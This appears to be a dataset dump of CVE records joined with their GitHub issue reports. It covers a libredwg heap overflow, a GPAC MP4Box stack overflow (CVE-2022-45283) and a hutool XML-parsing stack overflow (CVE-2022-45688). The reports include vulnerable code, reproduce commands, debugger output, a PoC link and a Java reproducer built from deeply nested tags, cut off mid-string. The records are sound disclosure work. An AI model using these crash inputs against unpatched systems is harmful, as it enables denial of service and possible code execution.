==4080011==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x618000000428 at pc 0x000000480860 bp 0x7ffddb1de850 sp 0x7ffddb1de008
WRITE of size 63 at 0x618000000428 thread T0
#0 0x48085f in strncpy /home/brian/src/final/llvm-project/compiler-rt/lib/asan/asan_interceptors.cpp:483:5
#1 0x1123350 in decode_preR13_section_hdr /home/SVF-tools/example/libredwg-2/src/decode_r11.c:139:3
#2 0x111d7e1 in decode_preR13 /home/SVF-tools/example/libredwg-2/src/decode_r11.c:762:7
#3 0x4fb4b6 in dwg_decode /home/SVF-tools/example/libredwg-2/src/decode.c:211:17
#4 0x4c6dcc in dwg_read_file /home/SVF-tools/example/libredwg-2/src/dwg.c:254:11
#5 0x4c4a40 in main /home/SVF-tools/example/libredwg-2/programs/dwg2dxf.c:258:15
#6 0x7f7873298c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#7 0x41b649 in _start (/home/SVF-tools/example/libredwg-2/fuzz/dwg2dxf.ci+0x41b649)
0x618000000428 is located 24 bytes inside of 442820362-byte region [0x618000000410,0x61801a64eb1a)
==4080011==AddressSanitizer CHECK failed: /home/brian/src/final/llvm-project/compiler-rt/lib/asan/asan_descriptions.cpp:175 "((id)) != (0)" (0x0, 0x0)
#0 0x49bf3e in __asan::AsanCheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) /home/brian/src/final/llvm-project/compiler-rt/lib/asan/asan_rtl.cpp:73:5
#1 0x4b045f in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) /home/brian/src/final/llvm-project/compiler-rt/lib/sanitizer_common/sanitizer_termination.cpp:78:5
#2 0x4245db in __asan::HeapAddressDescription::Print() const /home/brian/src/final/llvm-project/compiler-rt/lib/asan/asan_descriptions.cpp
#3 0x427425 in __asan::ErrorGeneric::Print() /home/brian/src/final/llvm-project/compiler-rt/lib/asan/asan_errors.cpp:591:20
#4 0x497ba8 in __asan::ScopedInErrorReport::~ScopedInErrorReport() /home/brian/src/final/llvm-project/compiler-rt/lib/asan/asan_report.cpp:141:50
#5 0x4997dd in __asan::ReportGenericError(unsigned long, unsigned long, unsigned long, unsigned long, bool, unsigned long, unsigned int, bool) /home/brian/src/final/llvm-project/compiler-rt/lib/asan/asan_report.cpp:474:1
#6 0x480881 in strncpy /home/brian/src/final/llvm-project/compiler-rt/lib/asan/asan_interceptors.cpp:483:5
#7 0x1123350 in decode_preR13_section_hdr /home/SVF-tools/example/libredwg-2/src/decode_r11.c:139:3
#8 0x111d7e1 in decode_preR13 /home/SVF-tools/example/libredwg-2/src/decode_r11.c:762:7
#9 0x4fb4b6 in dwg_decode /home/SVF-tools/example/libredwg-2/src/decode.c:211:17
#10 0x4c6dcc in dwg_read_file /home/SVF-tools/example/libredwg-2/src/dwg.c:254:11
#11 0x4c4a40 in main /home/SVF-tools/example/libredwg-2/programs/dwg2dxf.c:258:15
#12 0x7f7873298c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#13 0x41b649 in _start (/home/SVF-tools/example/libredwg-2/fuzz/dwg2dxf.ci+0x41b649)
| heap-buffer-overflow exists in the function decode_preR13_section_hdr in decode_r11.c | https://api.github.com/repos/LibreDWG/libredwg/issues/524/comments | 1 | 2022-11-13T04:23:10Z | 2022-11-30T12:14:12Z | https://github.com/LibreDWG/libredwg/issues/524 | 1,446,725,478 | 524 |
CVE-2022-45283 | 2022-12-06T00:15:10.257 | GPAC MP4box v2.0.0 was discovered to contain a stack overflow in the smil_parse_time_list parameter at /scenegraph/svg_attributes.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2295"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D7AEE044-50E9-4230-B492-A5FF18653115",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2295 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
A fixed length buffer value_string is allocated in smil_parse_time_list, while in the later memcpy, it doesn't check the length and simply copy content to this buffer, causing overflow.
```c
static void smil_parse_time_list(GF_Node *e, GF_List *values, char *begin_or_end_list)
{
SMIL_Time *value;
char value_string[500];
char *str = begin_or_end_list, *tmp;
u32 len;
/* get rid of leading spaces */
while (*str == ' ') str++;
while (1) {
tmp = strchr(str, ';');
if (tmp) len = (u32) (tmp-str);
else len = (u32) strlen(str);
memcpy(value_string, str, len);
while ((len > 0) && (value_string[len - 1] == ' '))
```
# Impact
Since the content is absolutely controllable by users, an unlimited length will cause stack overflow, corrupting canary, causing DoS or even Remote Code Execution.
# Mitigation
We can just set a length limit to it, making it less than 500 byte.
# Reproduce
On Ubuntu 22.04 lts, make with this.
```
./configure --static-bin
make
```
Run the following command with POC.svg.
```
MP4Box -mp4 -sync 0x1000 ./POC.svg
```
You may get a buffer overflow detected error.
```
[Parser] SVG Scene Parsing: ../encode_2-gpac-2.0.0/out/default/crashes/0.svg
*** buffer overflow detected ***: terminated | (00/100)
Aborted
```
GDB info before crash
```
─────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────────────
RAX 0x6804
RBX 0x0
RCX 0x1f4
RDX 0x6804
*RDI 0x7fffffff6640 ◂— 0x0
RSI 0xda20cc ◂— 0xff22802d68353548
R8 0x0
R9 0xda08b0 ◂— 0x0
R10 0xda2050 ◂— 0x1790
R11 0xd80c00 (main_arena+96) —▸ 0xdabcf0 ◂— 0x0
R12 0xda08b0 ◂— 0x0
R13 0x7fffffff6640 ◂— 0x0
R14 0xda20cc ◂— 0xff22802d68353548
R15 0xb650c3 ◂— 'wallclock('
RBP 0x6804
RSP 0x7fffffff6600 ◂— 0x0
*RIP 0x4c756b (smil_parse_time_list+123) ◂— call 0xadfe30
──────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────────────────────────────
0x4c77e2 <smil_parse_time_list+754> jmp smil_parse_time_list+110 <smil_parse_time_list+110>
↓
0x4c755e <smil_parse_time_list+110> mov edx, ebp
0x4c7560 <smil_parse_time_list+112> mov ecx, 0x1f4
0x4c7565 <smil_parse_time_list+117> mov rsi, r14
0x4c7568 <smil_parse_time_list+120> mov rdi, r13
► 0x4c756b <smil_parse_time_list+123> call __memcpy_chk <__memcpy_chk>
dstpp: 0x7fffffff6640 ◂— 0x0
srcpp: 0xda20cc ◂— 0xff22802d68353548
len: 0x6804
dstlen: 0x1f4
```
Backtrace
```
pwndbg> bt
#0 0x0000000000a84c3c in pthread_kill ()
#1 0x0000000000a640d6 in raise ()
#2 0x0000000000402136 in abort ()
#3 0x0000000000a7b476 in __libc_message ()
#4 0x0000000000adfe2a in __fortify_fail ()
#5 0x0000000000adfc46 in __chk_fail ()
#6 0x00000000004c7570 in smil_parse_time_list ()
#7 0x00000000004c965b in gf_svg_parse_attribute ()
#8 0x000000000063d178 in svg_node_start ()
#9 0x0000000000463486 in xml_sax_node_start ()
#10 0x0000000000464629 in xml_sax_parse ()
#11 0x0000000000464e63 in xml_sax_read_file.part ()
#12 0x000000000046515e in gf_xml_sax_parse_file ()
#13 0x000000000063b80a in load_svg_run ()
#14 0x000000000042a5e8 in EncodeFile ()
#15 0x000000000041252c in mp4boxMain ()
#16 0x0000000000a598fa in __libc_start_call_main ()
#17 0x0000000000a5b157 in __libc_start_main_impl ()
#18 0x0000000000402b95 in _start ()
```
# Credit
xdchase
# POC
[POC-bof.zip](https://github.com/gpac/gpac/files/9894378/POC-bof.zip)
| GPAC-2.0.0 MP4Box: stack overflow with unlimited length and controllable content in smil_parse_time_list | https://api.github.com/repos/gpac/gpac/issues/2295/comments | 0 | 2022-10-29T18:52:22Z | 2022-11-04T08:28:14Z | https://github.com/gpac/gpac/issues/2295 | 1,428,405,742 | 2,295 |
CVE-2022-45688 | 2022-12-13T15:15:11.267 | A stack overflow in the XML.toJSONObject component of hutool-json v5.8.10 allows attackers to cause a Denial of Service (DoS) via crafted JSON or XML data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2748"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/stleary/JSON-java/issues/708"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.10:*:*:*:*:*:*:*",
"matchCriteriaId": "B9093201-DAC8-4158-83DA-F0DC735A7F16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json-java_project:json-java:*:*:*:*:*:*:*:*",
"matchCriteriaId": "201C4D64-D9BD-42F2-862D-E1694D3F0AE8",
"versionEndExcluding": "20230227",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/dromara/hutool/issues/2748 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dromara",
"hutool"
] | ### 版本情况
JDK版本: openjdk_8_201
hutool版本: 5.8.10(请确保最新尝试是否还有问题)
### 问题描述(包括截图)
1. 复现代码
```
public static void main(String[] args) throws IOException {
String s="<a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a>